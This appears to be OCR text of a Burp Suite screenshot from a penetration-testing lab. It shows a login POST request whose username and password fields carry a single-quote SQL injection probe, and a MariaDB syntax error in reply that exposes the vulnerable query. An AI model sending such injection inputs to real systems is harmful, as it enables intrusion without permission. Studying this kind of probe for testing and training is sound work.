 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /Certificacion/login.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Referer: http://172.17.0.2/Certificacion/login.php
10 Origin: http://172.17.0.2
11 Upgrade-Insecure-Requests: 1
12 Connection: close
13 Cookie: PHPSESSID=ene9cmnbegi7karaj8q0pgd42h
14
15 usuario=admin%27&contrasena=admin%27
Response
Pretty Raw Hex Render \n
Fatal error: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the
manual that corresponds to your MariaDB server version for the right syntax to use near 'admin'''
at line 1 in /var/www/html/Certificacion/login.php:30 Stack trace: #0
/var/www/html/Certificacion/login.php(30): mysqli_query() #1 {main} thrown in
/var/www/html/Certificacion/login.php on line 30